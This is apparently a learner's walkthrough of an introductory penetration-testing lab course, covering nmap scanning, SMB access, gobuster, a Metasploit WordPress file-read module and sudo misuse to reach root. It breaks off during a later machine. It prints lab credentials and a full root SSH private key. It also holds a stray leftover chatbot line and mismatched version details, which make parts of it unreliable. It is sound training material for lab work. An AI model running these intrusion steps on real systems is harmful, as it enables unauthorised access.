This module provides a practical introduction to penetration testing and the Hack The Dome. You’ll learn the core concepts of information security, explore scanning and enumeration techniques, work with public exploits, and practice privilege escalation in safe, controlled environments.
Through guided exercises—including a step-by-step walkthrough of a retired HTD machine—you’ll build hands-on skills while avoiding common pitfalls. The module also emphasizes independent problem-solving, helping you complete challenges without relying on walkthroughs.
Although designed as a Fundamental module, prior knowledge of Linux commands and basic information security concepts is recommended. Suggested prerequisites include Networking, Linux Fundamentals, and Web Applications.
Basic Tools
Every pentester has a toolkit they can’t live without, and surprisingly, some of the most valuable tools aren’t even “hacking tools.” SSH, Netcat, Tmux, and Vim might look simple on the surface, but they’re the backbone of daily work in cybersecurity. From jumping between servers, to setting up quick connections, to managing multiple sessions, or just editing files on the fly — these utilities make the job faster, cleaner, and way more efficient. They may not carry the flashy label of “pentesting tools,” but mastering them is what separates a smooth engagement from a frustrating one.
Apply what you learned in this section to grab the banner of the above server and submit it as the answer.
$ nc 127.0.0.1
SSH-[REDACTED]
Service Scanning
Now it’s time to roll up our sleeves and start exploring a real machine! The first step in any engagement is figuring out what operating system it’s running and what services are available. A service is simply a program that runs in the background, providing functionality to users or other systems. When a computer is dedicated to offering these services, we call it a server rather than a workstation.
As pentesters, we’re not interested in using these services the way they were intended. Instead, we look for weaknesses — misconfigurations or vulnerabilities — that might let us bend the service to our will. That could mean tricking it into revealing sensitive data or even executing commands of our choice.
Every machine on a network has an IP address, which makes it uniquely identifiable. Services on that machine are linked to specific ports, which act like doors we can knock on to see what’s inside. Port numbers range from 1 to 65,535, with the first 1,023 considered “well-known” ports (like 22 for SSH or 80 for HTTP). Port 0 is special — it’s reserved and never directly used, though sometimes the system treats it like a wildcard and assigns the next available port instead.
Of course, manually checking all 65,535 ports on a machine would take ages. That’s where scanning tools come in handy. One of the most popular is Nmap (Network Mapper), a powerful utility that can automatically probe ports, detect services, and give us a roadmap of what’s running on our target.
Perform an Nmap scan of the target. What does Nmap display as the version of the service running on port 8080?
$ nmap -sC 127.0.0.1 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-30 08:04 -03
Nmap scan report for 127.0.0.1
Host is up (0.05s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Feb 25 2021 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:127.0.0.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 3072 a0:01:d7:79:e9:d2:09:2a:b8:d9:b4:9a:6c:00:0c:1c (RSA)
| 256 2b:09:b9:1f:ec:1a:5a:6c:b7:be:b5:50:d1:0e:a9:df (ECDSA)
|_ 256 e4:78:1d:8d:d4:71:d4:0e:bd:f0:29:4f:6d:14 (ED25519)
80/tcp open http
|_http-title: PHP 7.4.3 - phpinfo()
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open 3d-nfsd
8080/tcp open http-proxy
|_http-title: [REDACTED]
|_http-open-proxy: Proxy might be redirecting requests
Host script results:
| smb2-security-mode:
| 3:1:1:
| Message signing enabled but not required
|_ smb2-time:
| date: 2025-04-30T11:07:30
|_ start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 228.79 seconds
Perform an Nmap scan of the target and identify the non-default port that the telnet service is running on.
$ nmap -sC 127.0.0.1 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-30 08:04 -03
Nmap scan report for 127.0.0.1
Host is up (0.150s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxr-xr-x 2 ftp ftp 4096 Feb 25 2021 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:127.0.0.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 3072 aa:01:d7:79:e9:d2:09:2a:b8:d9:b4:9a:6c:00:0c:1c (RSA)
| 256 2b:99:2b:1f:ec:1a:5a:c6:b7:be:b5:50:d1:0e:a9:df (ECDSA)
|_ 256 e4:f8:17:8d:d4:71:d1:e4:d4:0e:bd:f0:29:4f:6d:14 (ED25519)
80/tcp open http
|_http-title: PHP 7.4.3 — phpinfo()
139/tcp open netbios-ssn
445/tcp open microsoft-ds
[REDACTED]/tcp open 3d-nfsd
8080/tcp open http-proxy
|_http-open-proxy: Proxy might be redirecting requests
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2025-04-30T11:07:30
|_ start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 228.79 seconds
List the SMB shares available on the target host. Connect to the available share as the bob user. Once connected, access the folder called ‘flag’ and submit the contents of the flag.txt file.
$ smbclient -N -L \\\\127.0.0.1
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
users Disk
IPC$ IPC IPC Service (gs-svcsacan server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 127.0.0.1 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
$ smbclient \\\\127.0.0.1\\users
Password for [WORKGROUP\suricato]:
Try "help" to get a list of possible commands.
smb: \>
The user guest don’t have permission to list the directory. Let’s try the user bob and the password Welcome1
$ smbclient -U bob \\\\127.0.0.1\\users
Password for [WORKGROUP\bob]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 25 20:06:52 2021
.. D 0 Thu Feb 25 17:05:31 2021
flag D 0 Thu Feb 25 20:09:26 2021
bob D 0 Thu Feb 25 18:42:23 2021
4062912 blocks of size 1024. 1276112 blocks available
smb: \>
Now we need to enter in the flag directory and list it’s content and download the file flag.txt
$ smbclient -U bob \\\\127.0.0.1\\users
Password for [WORKGROUP\bob]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 25 20:06:52 2021
.. D 0 Thu Feb 25 17:05:31 2021
flag D 0 Thu Feb 25 20:09:26 2021
bob D 0 Thu Feb 25 18:42:23 2021
4062912 blocks of size 1024. 1276100 blocks available
smb: \> cd flag
smb: \flag\> ls
. D 0 Thu Feb 25 20:09:26 2021
.. D 0 Thu Feb 25 20:06:52 2021
flag.txt N 33 Thu Feb 25 20:09:26 2021
4062912 blocks of size 1024. 1276100 blocks available
smb: \flag\> get flag.txt
getting file \flag\flag.txt of size 33 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \flag\> exit
Now it’s easy, you need just exit the service and show the content of the file.
$ cat flag.txt
[REDACTED]
Web Enumeration
When scanning for services, one of the most common discoveries is a web server — usually running on ports 80 (HTTP) or 443 (HTTPS). These servers often host web applications, and sometimes even multiple applications on the same machine. From a pentesting perspective, that’s a goldmine: web apps usually expose a large attack surface and are often high-value targets.
This is why web enumeration is such an important step. Even if a company has locked down most of its services or kept them fully patched, the web layer can still be full of opportunities. A single overlooked misconfiguration, outdated plugin, or hidden directory can open the door to something much bigger.
Try running some of the web enumeration techniques you learned in this section on the server above, and use the info you get to get the flag.
$ gobuster dir -u http://127.0.0.1:34364 -w /usr/share/dirb/wordlists/common.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://127.0.0.1:34364
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 281]
/.htpasswd (Status: 403) [Size: 281]
/.htaccess (Status: 403) [Size: 281]
/index.php (Status: 200) [Size: 990]
/robots.txt (Status: 200) [Size: 45]
/server-status (Status: 403) [Size: 281]
/wordpress (Status: 301) [Size: 327] [--> http://127.0.0.1:34364/wordpress/]
Progress: 4614 / 4615 (99.98%)
Finished
Then I open the link founded by gobuster
But when I click in Continue, nothing happens. So I started to search for other files.


When I looked the source code of the page, I found the login and the password. admin:password123
Public Exploits
After identifying which services are running from our Nmap scan, the next logical step is to check if any of them have known, publicly available exploits. These can exist for just about anything — from web applications hosted on open ports to common services like SSH or FTP.
Public exploits are a great starting point because they take advantage of vulnerabilities that have already been documented by the security community. If a service is outdated or unpatched, there’s a good chance an exploit is out there, and using it could save a lot of time in the early stages of a test.
Would you like me to also add a practical angle, like mentioning resources such as Exploit-DB or using tools like searchsploit to quickly check for available exploits?
First, we need to execute nmap to discover the open doors and what is running in wich.
Try to identify the services running on the server above, and then try to search to find public exploits to exploit them. Once you do, try to get the content of the ‘/flag.txt’ file. (note: the web server may take a few seconds to start)
$ nmap -sV -sC 127.0.0.1 -p 33997
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-30 13:53 -03
Nmap scan report for 94-237-59-52.uk-lon1.upcloud.host (127.0.0.1)
Host is up (0.225s latency).
PORT STATE SERVICE VERSION
33997/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Getting Started – Just another WordPress site
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.6.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 19.67 seconds
We discovered that, there’s a http service running in port 33997. So, let’s open it in the browser.

Know, we now that it’s running WordPress version 2.7.10. We gonna search if there is a exploit for it.
$ searchsploit openssh 7.2
Exploit Title
OpenSSH 2.3 < 7.7 - Username Enumeration
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC)
OpenSSH 7.2 - Denial of Service
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection
OpenSSH 7.2p2 - Username Enumeration
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation
OpenSSH < 7.4 - 'agent Protocol Arbitrary Library Loading
OpenSSH < 7.7 - User Enumeration (2)
OpenSSH 7.2p2 - Username Enumeration
Shellcodes: No Results
Now that we know some exploits that we can use, let’s open metasploit.
$ searchsploit openssh 7.2
Exploit Title
OpenSSH 2.3 < 7.7 - Username Enumeration
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC)
OpenSSH 7.2 - Denial of Service
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection
OpenSSH 7.2p2 - Username Enumeration
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation
OpenSSH < 7.4 - 'agent Protocol Arbitrary Library Loading
OpenSSH < 7.7 - User Enumeration (2)
OpenSSH 7.2p2 - Username Enumeration
Shellcodes: No Results
(suricato@kali) [~/Documents/HTD]
$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
[ASCII Metasploit logo here]
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2466 exploits - 1273 auxiliary - 393 post ]
+ -- --=[ 1475 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > search WordPress 2.7.10
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/http/wp_simple_backup_file_read normal No WordPress Simple Backup File Read Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/wp_simple_backup_file_read
msf6 >
msf6 > use 0
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > show options
Module options (auxiliary/scanner/http/wp_simple_backup_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 6 yes Traversal Depth (to reach the root folder)
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 no The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) >
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set RPORT 33997
RPORT => 33997
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set FILEPATH /flag.txt
FILEPATH => /flag.txt
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) >
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > run
[+] File saved in: /home/suricato/.msf4/loot/20250430140805_default_127.0.0.1_simplebackup.tra_282994.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) >
$ cat /home/suricato/.msf4/loot/20250430140805_default_127.0.0.1_simplebackup.tra_282994.txt
[REDACTED]
Privilege Escalation
When we first gain access to a remote server, it’s usually with a low-privileged account. This means we can poke around a bit, but we don’t have full control over the system. To truly take over the machine, we need to escalate our privileges — essentially moving from a regular user to root on Linux, or Administrator/SYSTEM on Windows.
Privilege escalation is a crucial step in penetration testing. It allows us to unlock deeper access, extract sensitive data, and demonstrate the full impact of a compromise. To achieve this, we look for local vulnerabilities or misconfigurations that we can exploit. These might include weak file permissions, outdated software, insecure services, or even passwords left lying around.
In the next section, we’ll walk through some of the most common techniques attackers use to escalate privileges and how pentesters replicate these methods during an assessment.
SSH into the server above with the provided credentials, and use the ‘-p xxxxxx’ to specify the port shown above. Once you login, try to find a way to move to ‘user2’, to get the flag in ‘/home/user2/flag.txt’.
First we need to connect to the target
$ ssh user1@127.0.0.1 -p 44139
(user1@127.0.0.1) Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.1.0-10-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu May 1 14:36:35 2025 from 127.0.0.1
user1@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:~$
Now, we want to see what command we can execute been a super user. Now we know that we can execute a bash without password. So, we can execute the bash as user2.
user1@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:~$ sudo -l
Matching Defaults entries for user1 on ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user1 may run the following commands on ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:
(user2 : user2) NOPASSWD: /bin/bash
user1@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:~$
Now that’s easy. We just need to read the file.
user2@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/home/user1$ cat /home/user2/flag.txt
[REDACTED]
user2@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/home/user1$
Once you gain access to ‘user2’, try to find a way to escalate your privileges to root, to get the flag in ‘/root/flag.txt’.
Listening the contend of the directory /root, we saw a hidden directory (.ssh). Exploring this directory, we find a ssh key.
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/home/user1$ cd /root
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/root$ ls -la
total 32
drwxr-x--- 1 root user2 4096 Feb 12 2021 .
drwxr-xr-x 1 root root 4096 May 1 14:22 ..
-rwxr-x--- 1 root user2 5 Aug 19 2020 .bash_history
-rwxr-x--- 1 root user2 3106 Dec 5 2019 .bashrc
-rwxr-x--- 1 root user2 161 Dec 5 2019 .profile
drwxr-x--- 1 root user2 4096 Feb 12 2021 .ssh
-rwxr-x--- 1 root user2 1309 Aug 19 2020 .viminfo
-rw------- 1 root root 33 Feb 12 2021 flag.txt
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/root$
Now it’s easy, we just need to copy it’s content to our machine.
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/root$ cd .ssh
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/root/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/root/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
QFPM80sXjcVJdQAAAExyb3RrZm9rTV7MjcwMAQ==
-----END OPENSSH PRIVATE KEY-----
user20ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:/root/.ssh$
And use it to log in the server as a root, without password. Now we have permission to read the file.
(suricato㉿kali)-[~/Documents/HTD]
└─$ nano id_rsa
(suricato㉿kali)-[~/Documents/HTD]
└─$ sudo chmod 600 id_rsa
(suricato㉿kali)-[~/Documents/HTD]
└─$ ssh root@33.136.248.49 -p 44139 -i id_rsa
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.1.0-10-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:~# cd /root
root@ng-658610-gettingstartedprivesc-4yh8m-c49786dd4-jdsfc:~# cat flag.txt
[REDACTED]
Nibbles – Enumeration
At the time of writing, the Hack The Dome (HTD) platform offers over 200 standalone machines across different operating systems and difficulty levels for VIP members. One of the perks of this membership is access to official HTD walkthroughs for every retired machine. On top of that, you can usually find plenty of community-written blog posts and YouTube walkthroughs with just a quick search.
For this guide, we’ll dive into Nibbles — an easy-rated Linux machine. It’s a great starting point because it highlights some of the fundamentals of penetration testing: service enumeration, basic web application exploitation, and finally, a file misconfiguration that we can leverage to escalate privileges.
Run an nmap script scan on the target. What is the Apache version running on the server? (answer format: X.X.XX)
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-01 11:10 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd [REDACTED] ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
Nibbles – Initial Foothold
Now that we’ve gained access to the admin portal, the next step is to figure out how to turn this foothold into code execution — and ideally, a reverse shell back to our machine. While it’s tempting to immediately reach for a Metasploit module (which would likely work here), it’s always good practice to manually enumerate the portal first. By exploring its features and functionality, we might uncover hidden upload options, poorly implemented settings, or other vulnerabilities that can give us direct control over the webserver.
Gain a foothold on the target and submit the user.txt flag
Let’s scan the server with nmap.
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-01 17:27 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.36 seconds
Now that we see that is using 80 port. Let’s access using the brower.

But we didn’t find anything useful. So, let’s scan using gobuster to find some hidden directories or pages.
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-01 17:27 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.36 seconds
(suricato㉿kali)-[~/Documents/HTD]
└─$ gobuster dir -u http://127.0.0.1/nibbleblog/ --wordlist /usr/share/seclists/Discovery/Web-Content/common.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://127.0.0.1/nibbleblog/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/.htaccess (Status: 403) [Size: 309]
/.hta (Status: 403) [Size: 304]
/.htpasswd (Status: 403) [Size: 309]
/README (Status: 200) [Size: 4628]
/admin (Status: 301) [Size: 327] [--> http://127.0.0.1/nibbleblog/admin/]
/admin.php (Status: 301) [Size: 321] [--> http://127.0.0.1/nibbleblog/admin.php/]
/content (Status: 301) [Size: 329] [--> http://127.0.0.1/nibbleblog/content/]
/index.php (Status: 200) [Size: 2891]
/languages (Status: 301) [Size: 333] [--> http://127.0.0.1/nibbleblog/languages/]
/plugins (Status: 301) [Size: 331] [--> http://127.0.0.1/nibbleblog/plugins/]
/themes (Status: 301) [Size: 331] [--> http://127.0.0.1/nibbleblog/themes/]
Progress: 4734 / 4735 (99.98%)
Finished
We found some address, now let’s look at them.
Nothing interesting here too. Sow we want to continuous searching for directories and files.
$ gobuster dir -u http://127.0.0.1/ --wordlist /usr/share/seclists/Discovery/Web-Content/common.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____________________________________________________________
[+] Url: http://127.0.0.1/
